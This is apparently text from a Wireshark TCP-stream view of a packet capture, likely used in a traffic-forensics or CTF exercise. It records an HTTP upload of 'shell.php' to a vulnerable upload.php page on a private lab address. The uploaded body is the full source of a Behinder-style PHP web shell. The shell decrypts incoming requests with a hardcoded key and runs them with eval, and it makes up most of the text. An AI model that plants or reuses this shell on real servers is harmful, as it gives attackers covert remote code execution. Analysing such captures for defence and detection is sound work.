 Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · 1.pcapng
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.132.130/upload.php
Content-Type: multipart/form-data; boundary=---------------------------1466979123235032900773089506
Content-Length: 997
Origin: http://192.168.132.130
Connection: keep-alive
Cookie: PHPSESSID=vdp2p3ghvlpdac5mp6hp53u7ue
Upgrade-Insecure-Requests: 1
-----------------------------1466979123235032900773089506
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: application/octet-stream
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b"; //........................32...md5.........16........................rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __invoke($p) {eval($p."");}}
@call_user_func(new C(),$params);
?>
-----------------------------1466979123235032900773089506
Content-Disposition: form-data; name="submit"
......
-----------------------------1466979123235032900773089506--
HTTP/1.1 200 OK
Date: Sun, 14 Apr 2024 08:22:30 GMT
分组 11。3 客户端 分组，2 服务器 分组，3 turn(s).点击选择。
整个对话 (3157 bytes)
Show data as ASCII
流 0
查找:
查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助